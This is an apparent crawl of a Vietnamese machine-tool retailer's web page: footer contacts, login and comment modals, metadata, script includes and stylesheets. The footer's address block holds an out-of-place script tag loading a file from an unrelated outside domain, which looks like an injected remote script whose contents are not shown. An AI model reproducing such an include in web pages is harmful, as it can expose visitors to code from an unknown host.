href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/www.thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
							
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.thietbicokhi247.com\/may-cua-may-cat","name":"Ma\u0301y c\u01b0a - M\u00e1y c\u1eaft"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.thietbicokhi247.com\/may-cua-vong","name":"M\u00e1y c\u01b0a v\u00f2ng"}}]}
	</script>

    
    
        

    <script src="/templates/ecommerce01/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/ecommerce01/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/ecommerce01/assets/js/custom.js" type="text/javascript"></script>



    

        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/variable.css
body_size: 80
content:
:root {
    --color-hightlight: #ceac25;
    --color-main: #0000FE;
    --color-text: #004d65;

    --white: #fff;
    --black: #000;
    --red: #c33;
    --green: #390;
    --yellow: #ffb822;
    --light: #f5f5f5;
    --blue: #1777c3;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --indigo: #6610f2;
    --teal: #20c997;
    --orange: #fd7e14;
    --cyan: #17a2b8;
    --gray: #6c757d;

    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/member.css
body_size: 613
content:
.member-categories-section.member-list li {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 8px;
  margin-bottom: 8px; }

.member-categories-section li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 6px;
  flex-direction: row; }
  .member-categories-section li i {
    font-size: 18px;
    padding-right: 5px;
    vertical-align: middle; }
  .member-categories-section li:last-child {
    margin-bottom: 0; }

.member-categories-section a:hover {
  color: var(--color-main) !important;
  }

.member-categories-section .active > a,
.member-categories-section .active > span {
  color: var(--color-main);
  font-weight: 700; }

  .avatar-upload {
  position: relative;
  display: inline-block;
}

.avatar-upload .avatar-edit {
  position: absolute;
  right: -10px;
  z-index: 1;
  top: -10px;
}

.avatar-upload .avatar-edit input {
  display: none;
}

.avatar-upload .avatar-edit input+label {
  display: inline-block;
  width: 34px;
  height: 34px;
  margin-bottom: 0;
  border-radius: 100%;
  background: #ffffff;
  border: 1px solid transparent;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
  cursor: pointer;
  font-weight: normal;
  transition: all .2s ease-in-out;
}

.avatar-upload .avatar-edit input+label:hover {
  background: #f1f1f1;
  border-color: #e3e3e3;
}

.avatar-upload .avatar-edit input+label:after {
  content: "\f303";
  font-family: "Line Awesome Free";
  font-size: 20px;
  font-weight: 900;
  position: absolute;
  top: 2px;
  left: 0;
  right: 0;
  text-align: center;
  margin: auto;
}

.avatar-upload .avatar-preview {
  width: 120px;
  height: 120px;
  position: relative;
  border: 6px solid #ffffff;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.1);
}

.avatar-upload .avatar-preview>div {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.avatar-upload .avatar-clear-image {
  cursor: pointer;
  position: absolute;
  top: auto;
  right: -10px;
  bottom: -5px;
  width: 22px;
  height: 22px;
  line-height: 20px;
  border-radius: 50%;
  background-color: #ffffff;
  text-align: center;
  border: 1px solid transparent;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.12);
}

.filter-member .input-group-text {
  border: 0;
}

.filter-member .btn-submit {
  padding: 0 9px;
}

.table-member th i {
  font-size: 18px;
}
.member-register .bootstrap-select>.dropdown-toggle{
  background-color: white;
  border-color: #dee2e6;
}

--- FILE ---
content_type: text/css
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/css/page.css
body_size: 14285
content:
/*------------------------------------------------------------------
font-icon: https://icons8.com/line-awesome
utilities-bootstrap: https://getbootstrap.com/docs/4.0/utilities/borders/
-------------------------------------------------------------------*/
.rounded-30 {
    border-radius: 30px !important;
}

/* General */
hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border-top: 1px solid #e1e1e1;
}

a {
    color: var(--color-main);
    text-decoration: none;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

a:hover {
    color: #0056b3;
}

h1,h2,h3,h4,h5,h6, .h1,.h2,.h3,.h4,.h5,.h6 {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 400;
}

h1,.h-1 {
    font-size: 24px;
}

h2,.h-2 {
    font-size: 20px;
}

h3,.h-3 {
    font-size: 18px;
}

h4,.h-4 {
    font-size: 16px;
}

h5,.h-5 {
    font-size: 13px;
}

h6,.h-6 {
    font-size: 11px;
}

body {
    margin: 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
    color: #333232;
    font-family: "Roboto", Arial, Sans-Serif;
}

body::after {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
}

:focus {
    -webkit-box-shadow: none;
    outline: -webkit-focus-ring-color auto 0px;
}

.dark-overlay::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.line-af:after {
    content: "";
    position: absolute;
    height: 14px;
    background: url(/templates/ecommerce01/assets/media/template/bgtitle.png)no-repeat top center;
    left: 0;
    right: 0;
    top: 100%;
    margin: 0 auto;
}

span.required {
    color: #ed0000;
}

.mw-40 {
    max-width: 40% !important;
}

.mw-60 {
    max-width: 60% !important;
}

.w-80 {
    width: 80% !important;
}

.w-85 {
    width: 85% !important;
}

.w-90 {
    width: 90% !important;
}

.w-1-1 {
    width: 35px;
    height: 35px;
    line-height: 35px;
}

.image-60 {
    max-width: 60px;
    width: 100%;
}

.bg-main {
    background: var(--color-main) !important;
}

.color-main {
    color: var(--color-main) !important;
}

.font-danger {
    color: #c33;
}

.font-success {
    color: #390;
}

.font-primary {
    color: #5867dd;
}

.font-secondary {
    color: #e1e1ef;
}

.font-info {
    color: #5578eb;
}

.font-warning {
    color: #ffb822;
}

.font-light {
    color: #f8f9fa;
}

.font-dark {
    color: #343a40;
}

.font-muted {
    color: #74788d;
}

.font-semiblod {
    font-weight: 600;
}

.font-large {
    font-size: 16px;
}

.font-extra-large {
    font-size: 18px;
}

.bg-breadcrums {
    /*background-color: #f5f5f5;*/
}

/* General button style (reset) */
.btn {
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 1;
    border-radius: 0;
}

.btn:before {
    content: '';
    position: absolute;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    z-index: -1;
}

label {
    font-weight: 600;
}

input[type=text], input[type=password], input[type=email], input[type=search], textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    vertical-align: middle;
    background-color: #f4f4f4;
    border: 1px solid #d9dadb;
    border-radius: 0px;
    height: 40px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: none;
}

textarea {
    padding: 10px 15px;
    min-height: 80px;
}

.btn-light {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}

.btn-normal {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding: 0 25px;
    line-height: 40px;
    height: 40px;
}

.btn-dark.focus, .btn-dark:focus, .btn-dark:hover {
    background-color: #c33;
    border-color: #c33;
}

.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.inner-checkbox {
    padding-left: 25px;
    margin-bottom: 0;
    position: relative;
    cursor: pointer;
}

.inner-checkbox>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-checkbox>input:checked~span::after {
    display: block;
}

.inner-checkbox>input:disabled~span {
    opacity: 0.6;
    filter: alpha(opacity=60);
    pointer-events: none;
}

.inner-checkbox>span {
    border-radius: 3px;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border: 1px solid #e3e3e3;
}

.inner-checkbox>span::after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -2px;
    margin-top: -6px;
    width: 5px;
    height: 10px;
    border-width: 0 2px 2px 0 !important;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border: solid #222;
}

.inner-checkbox:hover>input::not([disabled]):checked~span, .inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.entire-radio-inline .inner-radio {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 0px;
}

.inner-radio>span {
    border: 1px solid #c33;
}

.inner-radio>span:after {
    border: solid #c33;
    background: #c33;
}

.inner-radio {
    display: inline-block;
    position: relative;
    padding-left: 18px;
    text-align: left;
    margin-bottom: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    height: 18px;
}

.inner-radio.inner-radio--disabled {
    opacity: 0.8;
    cursor: not-allowed;
}

.inner-radio>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.inner-radio>span {
    background: none;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border-radius: 50% !important;
}

.inner-radio>span:after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    border-radius: 100% !important;
}

.inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: none;
}

.inner-radio>input:checked~span:after {
    display: block;
}

.inner-radio:hover>input:not([disabled]):checked~span, .inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-radio>input:disabled~span {
    opacity: 0.6;
    pointer-events: none;
}

.color-white {
    color: #ffffff !important;
}

.color-black {
    color: #222 !important;
}

.bg-toolbar {
    background-color: #f5f5f5;
}

.opacity-0 {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .nh-row>.container {
    max-width: 768px;
}

.disable-scroll {
    overflow: hidden;
    height: 100%;
}

.container-full {
    padding: 0;
}

.container-full>.row {
    margin-right: 0;
    margin-left: 0;
}

.container-full>.row>.col, .container-full>.row>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.select2-container {
    height: 40px;
}

.select2-container .select2-selection--single {
    height: 40px;
    outline: none;
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
    border-radius: 0;
}

.select2-container .select2-selection--single .select2-selection__arrow {
    right: 10px;
    height: 38px;
}

.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-selection--single .select2-selection__arrow::after {
    content: "\f107";
    display: block;
    font-family: "Line Awesome Free";
    font-weight: 900;
    font-style: normal;
    line-height: 38px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 36px;
    padding-left: 15px;
}

.select2-dropdown {
    border: 2px solid #f4f4f4;
    border-top: none;
}

.select2-dropdown .select2-results__option {
    padding: 6px 15px;
    outline: none;
}

.select2-dropdown .select2-results__option.select2-results__option--highlighted[aria-selected], .select2-dropdown .select2-results__option.select2-results__option--highlighted[data-selected] {
    background-color: #6c757d;
}

.select2-dropdown .select2-search--dropdown {
    padding: 10px 15px;
    background-color: #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
}

.select2-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar {
    width: 6px;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.align-row-center>.container>.row>div {
    margin-bottom: auto !important;
    margin-top: auto !important;
}

.btn-submit {
    background: var(--color-main);
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-submit:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.owl-carousel::before, .owl-carousel::after {
    content: '';
    display: block;
    width: 80px;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.owl-carousel::before {
    left: -80px;
}

.owl-carousel::after {
    right: -80px;
}

.owl-carousel:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.owl-carousel:hover .owl-nav .owl-prev {
    left: -55px;
}

.owl-carousel:hover .owl-nav .owl-next {
    right: -55px;
}

.owl-nav>div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-nav>div.disabled i {
    color: rgba(0, 0, 0, 0.1);
}

.owl-nav .owl-prev {
    left: -75px;
}

.owl-nav .owl-next {
    right: -75px;
}

.owl-nav i {
    color: #000;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 24px;
    text-align: center;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.owl-nav i:hover {
    color: #c33;
}

.owl-dots button:focus {
    outline: none;
}

.title-section {
    color: #222;
}

.title-section-2 span {
    position: relative;
    font-weight: 700;
}

.title-section-2 span::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -14px;
    background-color: #222;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

[nh-owl-slick] {
    visibility: hidden;
}

.slick-initialized[nh-owl-slick] {
    visibility: visible;
}

.events-none {
    pointer-events: none;
}

.error-page {
    font-size: 18px;
}

.error-page i {
    font-size: 80px;
}

.error-page a {
    color: #390;
}

.center-me {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.center-left-me {
    position: absolute;
    top: 35%;
    left: 15%;
    z-index: 2;
}

.top-me {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.bottom-me {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
}

.font-size-extra-large {
    font-size: 18px;
}

.border-top {
    border-top: 1px solid #e3e3e3;
}

.shadow-modal {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    padding: 5px 10px;
    border: solid 5px #797979;
}

.page-404-content {
    position: relative;
    max-width: 460px;
    margin: 80px auto 70px;
}

.page-404-content a {
    font-weight: 700;
}

.page-404-content a:hover {
    color: #c33;
}

.responsive-table {
    width: 100%;
    margin-bottom: 1.5em;
    border-spacing: 0;
}

.responsive-table .btn-action {
    font-size: 18px;
}

@media (min-width: 48em) {
    .responsive-table {
        font-size: .9em;
    }
}

@media (min-width: 62em) {
    .responsive-table {
        font-size: 1em;
    }
}

.responsive-table thead {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 48em) {
    .responsive-table thead {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table thead th {
    background-color: var(--color-main);
    border: 1px solid #dee2e6;
    font-weight: normal;
    text-align: center;
    color: white;
}

.responsive-table thead th:first-of-type {
    text-align: left;
}

